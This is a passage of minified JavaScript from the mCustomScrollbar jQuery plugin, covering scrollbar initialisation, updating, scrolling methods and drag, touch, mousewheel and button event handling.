function(o){var o=I.extend(!0,{},a,o),e=c.call(this);if(o.live){var t=o.liveSelector||this.selector||i,n=I(t);if("off"===o.live)return void d(t);r[t]=setTimeout(function(){n.mCustomScrollbar(o),"once"===o.live&&n.length&&d(t)},500)}else d(t);return o.setWidth=o.set_width||o.setWidth,o.setHeight=o.set_height||o.setHeight,o.axis=o.horizontalScroll?"x":h(o.axis),o.scrollInertia=0<o.scrollInertia&&o.scrollInertia<17?17:o.scrollInertia,"object"!=typeof o.mouseWheel&&1==o.mouseWheel&&(o.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),o.mouseWheel.scrollAmount=o.mouseWheelPixels||o.mouseWheel.scrollAmount,o.mouseWheel.normalizeDelta=o.advanced.normalizeMouseWheelDelta||o.mouseWheel.normalizeDelta,o.scrollButtons.scrollType=f(o.scrollButtons.scrollType),u(o),I(e).each(function(){var e,t,n,i,a,r=I(this);r.data(R)||(r.data(R,{idx:++s,opt:o,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:r.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}}),t=(e=r.data(R)).opt,n=r.data("mcs-axis"),i=r.data("mcs-scrollbar-position"),a=r.data("mcs-theme"),n&&(t.axis=n),i&&(t.scrollbarPosition=i),a&&(t.theme=a,u(t)),g.call(this),e&&t.callbacks.onCreate&&"function"==typeof t.callbacks.onCreate&&t.callbacks.onCreate.call(this),I("#mCSB_"+e.idx+"_container img:not(."+_[2]+")").addClass(_[2]),p.update.call(null,r))})},update:function(e,o){e=e||c.call(this);return I(e).each(function(){var e,t,n,i,a,r=I(this);r.data(R)&&(t=(e=r.data(R)).opt,a=I("#mCSB_"+e.idx+"_container"),n=I("#mCSB_"+e.idx),i=[I("#mCSB_"+e.idx+"_dragger_vertical"),I("#mCSB_"+e.idx+"_dragger_horizontal")],a.length&&(e.tweenRunning&&K(r),o&&e&&t.callbacks.onBeforeUpdate&&"function"==typeof t.callbacks.onBeforeUpdate&&t.callbacks.onBeforeUpdate.call(this),r.hasClass(_[3])&&r.removeClass(_[3]),r.hasClass(_[4])&&r.removeClass(_[4]),n.css("max-height","none"),n.height()!==r.height()&&n.css("max-height",r.height()),v.call(this),"y"===t.axis||t.advanced.autoExpandHorizontalScroll||a.css("width",y(a)),e.overflowed=k.call(this),E.call(this),t.autoDraggerLength&&b.call(this),j.call(this),S.call(this),a=[Math.abs(a[0].offsetTop),Math.abs(a[0].offsetLeft)],"x"!==t.axis&&(e.overflowed[0]?i[0].height()>i[0].parent().height()?C.call(this):(X(r,a[0].toString(),{dir:"y",dur:0,overwrite:"none"}),e.contentReset.y=null):(C.call(this),"y"===t.axis?T.call(this):"yx"===t.axis&&e.overflowed[1]&&X(r,a[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==t.axis&&(e.overflowed[1]?i[1].width()>i[1].parent().width()?C.call(this):(X(r,a[1].toString(),{dir:"x",dur:0,overwrite:"none"}),e.contentReset.x=null):(C.call(this),"x"===t.axis?T.call(this):"yx"===t.axis&&e.overflowed[0]&&X(r,a[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),o&&e&&(2===o&&t.callbacks.onImageLoad&&"function"==typeof t.callbacks.onImageLoad?t.callbacks.onImageLoad.call(this):3===o&&t.callbacks.onSelectorChange&&"function"==typeof t.callbacks.onSelectorChange?t.callbacks.onSelectorChange.call(this):t.callbacks.onUpdate&&"function"==typeof t.callbacks.onUpdate&&t.callbacks.onUpdate.call(this)),G.call(this)))})},scrollTo:function(o,s){if(void 0!==o&&null!=o){var e=c.call(this);return I(e).each(function(){var e,t,n,i,a,r=I(this);r.data(R)&&(e=r.data(R),a={trigger:"external",scrollInertia:(t=e.opt).scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},n=I.extend(!0,{},a,s),i=V.call(this,o),a=0<n.scrollInertia&&n.scrollInertia<17?17:n.scrollInertia,i[0]=$.call(this,i[0],"y"),i[1]=$.call(this,i[1],"x"),n.moveDragger&&(i[0]*=e.scrollRatio.y,i[1]*=e.scrollRatio.x),n.dur=re()?0:a,setTimeout(function(){null!==i[0]&&void 0!==i[0]&&"x"!==t.axis&&e.overflowed[0]&&(n.dir="y",n.overwrite="all",X(r,i[0].toString(),n)),null!==i[1]&&void 0!==i[1]&&"y"!==t.axis&&e.overflowed[1]&&(n.dir="x",n.overwrite="none",X(r,i[1].toString(),n))},n.timeout))})}},stop:function(){var e=c.call(this);return I(e).each(function(){var e=I(this);e.data(R)&&K(e)})},disable:function(t){var e=c.call(this);return I(e).each(function(){var e=I(this);e.data(R)&&(e.data(R),G.call(this,"remove"),T.call(this),t&&C.call(this),E.call(this,!0),e.addClass(_[3]))})},destroy:function(){var o=c.call(this);return I(o).each(function(){var e,t,n,i,a,r=I(this);r.data(R)&&(t=(e=r.data(R)).opt,n=I("#mCSB_"+e.idx),i=I("#mCSB_"+e.idx+"_container"),a=I(".mCSB_"+e.idx+"_scrollbar"),t.live&&d(t.liveSelector||I(o).selector),G.call(this,"remove"),T.call(this),C.call(this),r.removeData(R),ee(this,"mcs"),a.remove(),i.find("img."+_[2]).removeClass(_[2]),n.replaceWith(i.contents()),r.removeClass(l+" _"+R+"_"+e.idx+" "+_[6]+" "+_[7]+" "+_[5]+" "+_[3]).addClass(_[4]))})}},c=function(){return"object"!=typeof I(this)||I(this).length<1?i:this},u=function(e){e.autoDraggerLength=!(-1<I.inArray(e.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"]))&&e.autoDraggerLength,e.autoExpandScrollbar=!(-1<I.inArray(e.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"]))&&e.autoExpandScrollbar,e.scrollButtons.enable=!(-1<I.inArray(e.theme,["minimal","minimal-dark"]))&&e.scrollButtons.enable,e.autoHideScrollbar=-1<I.inArray(e.theme,["minimal","minimal-dark"])||e.autoHideScrollbar,e.scrollbarPosition=-1<I.inArray(e.theme,["minimal","minimal-dark"])?"outside":e.scrollbarPosition},d=function(e){r[e]&&(clearTimeout(r[e]),ee(r,e))},h=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},f=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},g=function(){var e=I(this),t=e.data(R),n=t.opt,i=n.autoExpandScrollbar?" "+_[1]+"_expand":"",a=["<div id='mCSB_"+t.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+n.theme+" mCSB_scrollTools_vertical"+i+"'><div class='"+_[12]+"'><div id='mCSB_"+t.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>","<div id='mCSB_"+t.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+n.theme+" mCSB_scrollTools_horizontal"+i+"'><div class='"+_[12]+"'><div id='mCSB_"+t.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div><div class='mCSB_draggerRail' /></div></div>"],r="yx"===n.axis?"mCSB_vertical_horizontal":"x"===n.axis?"mCSB_horizontal":"mCSB_vertical",o="yx"===n.axis?a[0]+a[1]:"x"===n.axis?a[1]:a[0],s="yx"===n.axis?"<div id='mCSB_"+t.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",i=n.autoHideScrollbar?" "+_[6]:"",a="x"!==n.axis&&"rtl"===t.langDir?" "+_[7]:"";n.setWidth&&e.css("width",n.setWidth),n.setHeight&&e.css("height",n.setHeight),n.setLeft="y"!==n.axis&&"rtl"===t.langDir?"989999px":n.setLeft,e.addClass(l+" _"+R+"_"+t.idx+i+a).wrapInner("<div id='mCSB_"+t.idx+"' class='mCustomScrollBox mCS-"+n.theme+" "+r+"'><div id='mCSB_"+t.idx+"_container' class='mCSB_container' style='position:relative; top:"+n.setTop+"; left:"+n.setLeft+";' dir='"+t.langDir+"' /></div>");a=I("#mCSB_"+t.idx),r=I("#mCSB_"+t.idx+"_container");"y"===n.axis||n.advanced.autoExpandHorizontalScroll||r.css("width",y(r)),"outside"===n.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),a.addClass("mCSB_outside").after(o)):(a.addClass("mCSB_inside").append(o),r.wrap(s)),w.call(this);t=[I("#mCSB_"+t.idx+"_dragger_vertical"),I("#mCSB_"+t.idx+"_dragger_horizontal")];t[0].css("min-height",t[0].height()),t[1].css("min-width",t[1].width())},y=function(e){var t=[e[0].scrollWidth,Math.max.apply(Math,e.children().map(function(){return I(this).outerWidth(!0)}).get())],e=e.parent().width();return e<t[0]?t[0]:e<t[1]?t[1]:"100%"},v=function(){var e=I(this).data(R),t=e.opt,n=I("#mCSB_"+e.idx+"_container");t.advanced.autoExpandHorizontalScroll&&"y"!==t.axis&&(n.css({width:"auto","min-width":0,"overflow-x":"scroll"}),e=Math.ceil(n[0].scrollWidth),3===t.advanced.autoExpandHorizontalScroll||2!==t.advanced.autoExpandHorizontalScroll&&e>n.parent().width()?n.css({width:e,"min-width":"100%","overflow-x":"inherit"}):n.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(n[0].getBoundingClientRect().right+.4)-Math.floor(n[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap())},w=function(){var e=I(this).data(R),t=e.opt,n=I(".mCSB_"+e.idx+"_scrollbar:first"),e=ie(t.scrollButtons.tabindex)?"tabindex='"+t.scrollButtons.tabindex+"'":"",e=["<a href='#' class='"+_[13]+"' "+e+" />","<a href='#' class='"+_[14]+"' "+e+" />","<a href='#' class='"+_[15]+"' "+e+" />","<a href='#' class='"+_[16]+"' "+e+" />"],e=["x"===t.axis?e[2]:e[0],"x"===t.axis?e[3]:e[1],e[2],e[3]];t.scrollButtons.enable&&n.prepend(e[0]).append(e[1]).next(".mCSB_scrollTools").prepend(e[2]).append(e[3])},b=function(){var e=I(this).data(R),t=I("#mCSB_"+e.idx),n=I("#mCSB_"+e.idx+"_container"),e=[I("#mCSB_"+e.idx+"_dragger_vertical"),I("#mCSB_"+e.idx+"_dragger_horizontal")],t=[t.height()/n.outerHeight(!1),t.width()/n.outerWidth(!1)],n=[parseInt(e[0].css("min-height")),Math.round(t[0]*e[0].parent().height()),parseInt(e[1].css("min-width")),Math.round(t[1]*e[1].parent().width())],t=m&&n[3]<n[2]?n[2]:n[3];e[0].css({height:m&&n[1]<n[0]?n[0]:n[1],"max-height":e[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":n[0]+"px"}),e[1].css({width:t,"max-width":e[1].parent().width()-10})},j=function(){var e=I(this).data(R),t=I("#mCSB_"+e.idx),n=I("#mCSB_"+e.idx+"_container"),i=[I("#mCSB_"+e.idx+"_dragger_vertical"),I("#mCSB_"+e.idx+"_dragger_horizontal")],t=[n.outerHeight(!1)-t.height(),n.outerWidth(!1)-t.width()],i=[t[0]/(i[0].parent().height()-i[0].height()),t[1]/(i[1].parent().width()-i[1].width())];e.scrollRatio={y:i[0],x:i[1]}},x=function(e,t,n){var i=n?_[0]+"_expanded":"",n=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(_[0]+" "+i),n.toggleClass(_[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(_[0]),n.removeClass(_[1])):(e.addClass(_[0]),n.addClass(_[1])))},k=function(){var e=I(this).data(R),t=I("#mCSB_"+e.idx),n=I("#mCSB_"+e.idx+"_container"),i=null==e.overflowed?n.height():n.outerHeight(!1),a=null==e.overflowed?n.width():n.outerWidth(!1),e=n[0].scrollHeight,n=n[0].scrollWidth;return a<n&&(a=n),[(i=i<e?e:i)>t.height(),a>t.width()]},C=function(){var e=I(this),t=e.data(R),n=t.opt,i=I("#mCSB_"+t.idx),a=I("#mCSB_"+t.idx+"_container"),r=[I("#mCSB_"+t.idx+"_dragger_vertical"),I("#mCSB_"+t.idx+"_dragger_horizontal")];K(e),("x"!==n.axis&&!t.overflowed[0]||"y"===n.axis&&t.overflowed[0])&&(r[0].add(a).css("top",0),X(e,"_resetY")),("y"!==n.axis&&!t.overflowed[1]||"x"===n.axis&&t.overflowed[1])&&(n=dx=0,"rtl"===t.langDir&&(n=i.width()-a.outerWidth(!1),dx=Math.abs(n/t.scrollRatio.x)),a.css("left",n),r[1].css("left",dx),X(e,"_resetX"))},S=function(){var t,n=I(this),e=n.data(R),i=e.opt;e.bindEvents||(o.call(this),i.contentTouchScroll&&Q.call(this),D.call(this),i.mouseWheel.enable&&function e(){t=setTimeout(function(){I.event.special.mousewheel?(clearTimeout(t),N.call(n[0])):e()},100)}(),F.call(this),H.call(this),i.advanced.autoScrollOnFocus&&U.call(this),i.scrollButtons.enable&&B.call(this),i.keyboard.enable&&W.call(this),e.bindEvents=!0)},T=function(){var e=I(this),t=e.data(R),n=t.opt,i="mCS_"+t.idx,a=".mCSB_"+t.idx+"_scrollbar",r=I("#mCSB_"+t.idx+",#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,"+a+" ."+_[12]+",#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal,"+a+">a"),a=I("#mCSB_"+t.idx+"_container");n.advanced.releaseDraggableSelectors&&r.add(I(n.advanced.releaseDraggableSelectors)),n.advanced.extraDraggableSelectors&&r.add(I(n.advanced.extraDraggableSelectors)),t.bindEvents&&(I(document).add(I(!L()||top.document)).unbind("."+i),r.each(function(){I(this).unbind("."+i)}),clearTimeout(e[0]._focusTimeout),ee(e[0],"_focusTimeout"),clearTimeout(t.sequential.step),ee(t.sequential,"step"),clearTimeout(a[0].onCompleteTimeout),ee(a[0],"onCompleteTimeout"),t.bindEvents=!1)},E=function(e){var t=I(this),n=t.data(R),i=n.opt,a=I("#mCSB_"+n.idx+"_container_wrapper"),r=a.length?a:I("#mCSB_"+n.idx+"_container"),o=[I("#mCSB_"+n.idx+"_scrollbar_vertical"),I("#mCSB_"+n.idx+"_scrollbar_horizontal")],a=[o[0].find(".mCSB_dragger"),o[1].find(".mCSB_dragger")];"x"!==i.axis&&(n.overflowed[0]&&!e?(o[0].add(a[0]).add(o[0].children("a")).css("display","block"),r.removeClass(_[8]+" "+_[10])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&a[0].css("display","none"),r.removeClass(_[10])):(o[0].css("display","none"),r.addClass(_[10])),r.addClass(_[8]))),"y"!==i.axis&&(n.overflowed[1]&&!e?(o[1].add(a[1]).add(o[1].children("a")).css("display","block"),r.removeClass(_[9]+" "+_[11])):(i.alwaysShowScrollbar?(2!==i.alwaysShowScrollbar&&a[1].css("display","none"),r.removeClass(_[11])):(o[1].css("display","none"),r.addClass(_[11])),r.addClass(_[9]))),n.overflowed[0]||n.overflowed[1]?t.removeClass(_[5]):t.addClass(_[5])},O=function(e){var t=e.type,n=e.target.ownerDocument!==document&&null!==frameElement?[I(frameElement).offset().top,I(frameElement).offset().left]:null,i=L()&&e.target.ownerDocument!==top.document&&null!==frameElement?[I(e.view.frameElement).offset().top,I(e.view.frameElement).offset().left]:[0,0];switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return n?[e.originalEvent.pageY-n[0]+i[0],e.originalEvent.pageX-n[1]+i[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var a=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],r=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[a.screenY,a.screenX,1<r]:[a.pageY,a.pageX,1<r];default:return n?[e.pageY-n[0]+i[0],e.pageX-n[1]+i[1],!1]:[e.pageY,e.pageX,!1]}},o=function(){var r,a,o,s=I(this),l=s.data(R),c=l.opt,e="mCS_"+l.idx,u=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],d=I("#mCSB_"+l.idx+"_container"),t=I("#"+u[0]+",#"+u[1]),n=c.advanced.releaseDraggableSelectors?t.add(I(c.advanced.releaseDraggableSelectors)):t,i=c.advanced.extraDraggableSelectors?I(!L()||top.document).add(I(c.advanced.extraDraggableSelectors)):I(!L()||top.document);function p(e,t,n,i){var a;d[0].idleTimer=c.scrollInertia<233?250:0,n=r.attr("id")===u[1]?(a="x",(r[0].offsetLeft-t+i)*l.scrollRatio.x):(a="y",(r[0].offsetTop-e+n)*l.scrollRatio.y),X(s,n.toString(),{dir:a,drag:!0})}t.bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){var t,n,i;e.stopImmediatePropagation(),e.preventDefault(),te(e)&&(M=!0,m&&(document.onselectstart=function(){return!1}),q.call(d,!1),K(s),i=(r=I(this)).offset(),t=O(e)[0]-i.top,n=O(e)[1]-i.left,e=r.height()+i.top,i=r.width()+i.left,t<e&&0<t&&n<i&&0<n&&(a=t,o=n),x(r,"active",c.autoExpandScrollbar))}).bind("touchmove."+e,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=r.offset(),n=O(e)[0]-t.top,t=O(e)[1]-t.left;p(a,o,n,t)}),I(document).add(i).bind("mousemove."+e+" pointermove."+e+" MSPointerMove."+e,function(e){var t,n;r&&(n=r.offset(),t=O(e)[0]-n.top,n=O(e)[1]-n.left,a===t&&o===n||p(a,o,t,n))}).add(n).bind("mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){r&&(x(r,"active",c.autoExpandScrollbar),r=null),M=!1,m&&(document.onselectstart=null),q.call(d,!0)})},Q=function(){var o,s,l,r,c,u,d,p,h,f,m,_,g=I(this),y=g.data(R),v=y.opt,e="mCS_"+y.idx,w=I("#mCSB_"+y.idx),b=I("#mCSB_"+y.idx+"_container"),j=[I("#mCSB_"+y.idx+"_dragger_vertical"),I("#mCSB_"+y.idx+"_dragger_horizontal")],k=[],x=[],C=0,S="yx"===v.axis?"none":"all",T=[],t=b.find("iframe"),n=["touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,"touchmove."+e+" pointermove."+e+" MSPointerMove."+e,"touchend."+e+" pointerup."+e+" MSPointerUp."+e],E=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;function i(e){var t;!ne(e)||M||O(e)[2]?P=0:(_=m=0,o=P=1,g.removeClass("mCS_touch_action"),t=b.offset(),s=O(e)[0]-t.top,l=O(e)[1]-t.left,T=[O(e)[0],O(e)[1]])}function a(e){var t,n,i,a,r;!ne(e)||M||O(e)[2]||(v.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),_&&!m||o&&(d=Z(),i=w.offset(),t=O(e)[0]-i.top,n=O(e)[1]-i.left,i="mcsLinearOut",k.push(t),x.push(n),T[2]=Math.abs(O(e)[0]-T[0]),T[3]=Math.abs(O(e)[1]-T[1]),y.overflowed[0]&&(a=j[0].parent().height()-j[0].height(),a=0<s-t&&t-s>-(a*y.scrollRatio.y)&&(2*T[3]<T[2]||"yx"===v.axis)),y.overflowed[1]&&(r=j[1].parent().width()-j[1].width(),r=0<l-n&&n-l>-(r*y.scrollRatio.x)&&(2*T[2]<T[3]||"yx"===v.axis)),a||r?(E||e.preventDefault(),m=1):(_=1,g.addClass("mCS_touch_action")),E&&e.preventDefault(),h="yx"===v.axis?[s-t,l-n]:"x"===v.axis?[null,l-n]:[s-t,null],b[0].idleTimer=250,y.overflowed[0]&&A(h[0],C,i,"y","all",!0),y.overflowed[1]&&A(h[1],C,i,"x",S,!0)))}function Q(e){var t;!ne(e)||M||O(e)[2]?P=0:(P=1,e.stopImmediatePropagation(),K(g),u=Z(),t=w.offset(),r=O(e)[0]-t.top,c=O(e)[1]-t.left,k=[],x=[])}function D(e){var t,n,i,a;!ne(e)||M||O(e)[2]||(o=0,e.stopImmediatePropagation(),_=m=0,p=Z(),i=w.offset(),t=O(e)[0]-i.top,a=O(e)[1]-i.left,30<p-d||(n="mcsEaseOut",i=(e=(f=1e3/(p-u))<2.5)?[k[k.length-2],x[x.length-2]]:[0,0],p=e?[t-i[0],a-i[1]]:[t-r,a-c],a=[Math.abs(p[0]),Math.abs(p[1])],f=e?[Math.abs(p[0]/4),Math.abs(p[1]/4)]:[f,f],e=[Math.abs(b[0].offsetTop)-p[0]*N(a[0]/f[0],f[0]),Math.abs(b[0].offsetLeft)-p[1]*N(a[1]/f[1],f[1])],h="yx"===v.axis?[e[0],e[1]]:"x"===v.axis?[null,e[1]]:[e[0],null],f=[4*a[0]+v.scrollInertia,4*a[1]+v.scrollInertia],e=parseInt(v.contentTouchScroll)||0,h[0]=e<a[0]?h[0]:0,h[1]=e<a[1]?h[1]:0,y.overflowed[0]&&A(h[0],f[0],n,"y",S,!1),y.overflowed[1]&&A(h[1],f[1],n,"x",S,!1)))}function N(e,t){var n=[1.5*t,2*t,t/1.5,t/2];return 90<e?4<t?n[0]:n[3]:60<e?3<t?n[3]:n[2]:30<e?8<t?n[1]:6<t?n[0]:4<t?t:n[2]:8<t?t:n[3]}function A(e,t,n,i,a,r){e&&X(g,e.toString(),{dur:t,scrollEasing:n,dir:i,overwrite:a,drag:r})}b.bind(n[0],function(e){i(e)}).bind(n[1],function(e){a(e)}),w.bind(n[0],function(e){Q(e)}).bind(n[2],function(e){D(e)}),t.length&&t.each(function(){I(this).bind("load",function(){L(this)&&I(this.contentDocument||this.contentWindow.document).bind(n[0],function(e){i(e),Q(e)}).bind(n[1],function(e){a(e)}).bind(n[2],function(e){D(e)})})})},D=function(){var i,a=I(this),r=a.data(R),o=r.opt,s=r.sequential,e="mCS_"+r.idx,l=I("#mCSB_"+r.idx+"_container"),c=l.parent();function u(e,t,n){s.type=n&&i?"stepped":"stepless",s.scrollAmount=10,Y(a,e,t,"mcsLinearOut",n?60:null)}l.bind("mousedown."+e,function(e){P||i||(i=1,M=!0)}).add(document).bind("mousemove."+e,function(e){var t,n;!P&&i&&(window.getSelection?window.getSelection().toString():document.selection&&"Control"!=document.selection.type&&document.selection.createRange().text)&&(n=l.offset(),t=O(e)[0]-n.top+l[0].offsetTop,n=O(e)[1]-n.left+l[0].offsetLeft,0<t&&t<c.height()&&0<n&&n<c.width()?s.step&&u("off",null,"stepped"):("x"!==o.axis&&r.overflowed[0]&&(t<0?u("on",38):t>c.height()&&u("on",40)),"y"!==o.axis&&r.overflowed[1]&&(n<0?u("on",37):n>c.width()&&u("on",39))))}).bind("mouseup."+e+" dragend."+e,function(e){P||(i&&(i=0,u("off",null)),M=!1)})},N=function(){var u,d,p,e,h,f,t;function n(e,t){var n,i,a,r,o,s,l,c;K(u),z(u,e.target)||(n="auto"!==p.mouseWheel.deltaFactor?parseInt(p.mouseWheel.deltaFactor):!(m&&e.deltaFactor<100)&&e.deltaFactor||100,i=p.scrollInertia,t="x"===p.axis||"x"===p.mouseWheel.axis?(a="x",r=[Math.round(n*d.scrollRatio.x),parseInt(p.mouseWheel.scrollAmount)],o="auto"!==p.mouseWheel.scrollAmount?r[1]:r[0]>=h.width()?.9*h.width():r[0],s=Math.abs(I("#mCSB_"+d.idx+"_container")[0].offsetLeft),l=f[1][0].offsetLeft,c=f[1].parent().width()-f[1].width(),"y"===p.mouseWheel.axis?e.deltaY||t:e.deltaX):(a="y",r=[Math.round(n*d.scrollRatio.y),parseInt(p.mouseWheel.scrollAmount)],o="auto"!==p.mouseWheel.scrollAmount?r[1]:r[0]>=h.height()?.9*h.height():r[0],s=Math.abs(I("#mCSB_"+d.idx+"_container")[0].offsetTop),l=f[0][0].offsetTop,c=f[0].parent().height()-f[0].height(),e.deltaY||t),"y"===a&&!d.overflowed[0]||"x"===a&&!d.overflowed[1]||((p.mouseWheel.invert||e.webkitDirectionInvertedFromDevice)&&(t=-t),(0<(t=p.mouseWheel.normalizeDelta?t<0?-1:1:t)&&0!==l||t<0&&l!==c||p.mouseWheel.preventDefault)&&(e.stopImmediatePropagation(),e.preventDefault()),e.deltaFactor<5&&!p.mouseWheel.normalizeDelta&&(o=e.deltaFactor,i=17),X(u,(s-t*o).toString(),{dir:a,dur:i})))}I(this).data(R)&&(u=I(this),d=u.data(R),p=d.opt,e="mCS_"+d.idx,h=I("#mCSB_"+d.idx),f=[I("#mCSB_"+d.idx+"_dragger_vertical"),I("#mCSB_"+d.idx+"_dragger_horizontal")],(t=I("#mCSB_"+d.idx+"_container").find("iframe")).length&&t.each(function(){I(this).bind("load",function(){L(this)&&I(this.contentDocument||this.contentWindow.document).bind("mousewheel."+e,function(e,t){n(e,t)})})}),h.bind("mousewheel."+e,function(e,t){n(e,t)}))},A={},L=function(e){var t=!1,n=!1,i=null;if(void 0===e?n="#empty":void 0!==I(e).attr("id")&&(n=I(e).attr("id")),!1!==n&&void 0!==A[n])return A[n];if(e){try{i=(e.contentDocument||e.contentWindow.document).body.innerHTML}catch(e){}t=null!==i}else{try{i=top.document.body.innerHTML}catch(e){}t=null!==i}return!1!==n&&(A[n]=t),t},q=function(e){var t=this.find("iframe");t.length&&t.css("pointer-events",e?"auto":"none")},z=function(e,t){var n=t.nodeName.toLowerCase(),e=e.data(R).opt.mouseWheel.disableOver;return-1<I.inArray(n,e)&&!(-1<I.inArray(n,["select","textarea"])&&!I(t).is(":focus"))},F=function(){var o,s=I(this),l=s.data(R),e="mCS_"+l.idx,c=I("#mCSB_"+l.idx+"_container"),u=c.parent();I(".mCSB_"+l.idx+"_scrollbar ."+_[12]).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){M=!0,I(e.target).hasClass("mCSB_dragger")||(o=1)}).bind("touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){M=!1}).bind("click."+e,function(e){if(o&&(o=0,I(e.target).hasClass(_[12])||I(e.target).hasClass("mCSB_draggerRail"))){K(s);var t=I(this),n=t.find(".mCSB_dragger");if(0<t.parent(".mCSB_scrollTools_horizontal").length){if(!l.overflowed[1])return;var i="x",a=e.pageX>n.offset().left?-1:1,r=Math.abs(c[0].offsetLeft)-a*(.9*u.width())}else{if(!l.overflowed[0])return;i="y",a=e.pageY>n.offset().top?-1:1,r=Math.abs(c[0].offsetTop)-a*(.9*u.height())}X(s,r.toString(),{dir:i,scrollEasing:"mcsEaseInOut"})}})},U=function(){var a=I(this),e=a.data(R),r=e.opt,t="mCS_"+e.idx,o=I("#mCSB_"+e.idx+"_container"),s=o.parent();o.bind("focusin."+t,function(e){var i=I(document.activeElement),t=o.find(".mCustomScrollBox").length;i.is(r.advanced.autoScrollOnFocus)&&(K(a),clearTimeout(a[0]._focusTimeout),a[0]._focusTimer=t?17*t:0,a[0]._focusTimeout=setTimeout(function(){var e=[ae(i)[0],ae(i)[1]],t=[o[0].offsetTop,o[0].offsetLeft],n=[0<=t[0]+e[0]&&t[0]+e[0]<s.height()-i.outerHeight(!1),0<=t[1]+e[1]&&t[0]+e[1]<s.width()-i.outerWidth(!1)],t="yx"!==r.axis||n[0]||n[1]?"all":"none";"x"===r.axis||n[0]||X(a,e[0].toString(),{dir:"y",scrollEasing:"mcsEaseInOut",overwrite:t,dur:0}),"y"===r.axis||n[1]||X(a,e[1].toString(),{dir:"x",scrollEasing:"mcsEaseInOut",overwrite:t,dur:0})},a[0]._focusTimer))})},H=function(){var t=I(this).data(R),e="mCS_"+t.idx,n=I("#mCSB_"+t.idx+"_container").parent();n.bind("scroll."+e,function(e){0===n.scrollTop()&&0===n.scrollLeft()||I(".mCSB_"+t.idx+"_scrollbar").css("visibility","hidden")})},B=function(){var i=I(this),a=i.data(R),r=a.opt,o=a.sequential,e="mCS_"+a.idx,t=".mCSB_"+a.idx+"_scrollbar";I(t+">a").bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e+" mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e+" mouseout."+e+" pointerout."+e+" MSPointerOut."+e+" click."+e,function(e){if(e.preventDefault(),te(e)){var t=I(this).attr("class");switch(o.type=r.scrollButtons.scrollType,e.type){case"mousedown":case"touchstart":case"pointerdown":case"MSPointerDown":if("stepped"===o.type)return;M=!0,a.tweenRunning=!1,n("on",t);break;case"mouseup":case"touchend":case"pointerup":case"MSPointerUp":case"mouseout":case"pointerout":case"MSPointerOut":if("stepped"===o.type)return;M=!1,o.dir&&n("off",t);break;case"click":if("stepped"!==o.type||a.tweenRunning)return;n("on",t)}}function n(e,t){o.scrollAmount=r.scrollButtons.scrollAmount,Y(i,e,t)}})},W=function(){var o=I(this),s=o.data(R),l=s.opt,c=s.sequential,e="mCS_"+s.idx,t=I("#mCSB_"+s.idx),u=I("#mCSB_"+s.idx+"_container"),d=u.parent(),p="input,textarea,select,datalist,keygen,[contenteditable='true']",n=u.find("iframe"),i=["blur."+e+" keydown."+e+" keyup."+e];function a(e){switch(e.type){case"blur":s.tweenRunning&&c.dir&&r("off",null);break;case"keydown":case"keyup":var 